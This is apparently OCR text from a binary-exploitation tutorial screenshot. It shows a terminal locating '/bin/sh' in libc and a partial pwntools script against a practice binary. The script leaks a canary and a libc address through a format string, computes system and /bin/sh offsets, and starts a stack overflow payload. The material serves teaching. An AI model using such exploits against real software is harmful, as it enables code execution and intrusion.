 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
SLR : ON | 06:08 PM
❯ strings -a -t x libc.so.6| grep "/bin/sh"
18969b /bin/sh
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%23$p %25$p')
8 leak = p.recv().decode().split()
9 libc_leak = int(leak[-5],16)
10 canary = int(leak[-6],16)
11 libc_base = libc_leak - 163402
12 system = libc_base + 0x0000000000049e10
13 bin_sh = libc_base + 0x18969b
14
15 log.success(f'Libc leak: {hex(libc_leak)}')
16 log.success(f'Canary: {hex(canary)}')
17 log.success(f'Libc base: {hex(libc_base)}')
18
19 payload = b'A'*104 # junk
20 payload += p64(canary)
21 payload += b'A'*8 #rbp
22
23
24 # till 104 - junk
25 # 104 - canary
26 # 112 - rbp
27 # 120 - ret
28
29 # 163402
30
Line 13, Column 30; Saved ~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigation/exploit.py (UTF-8)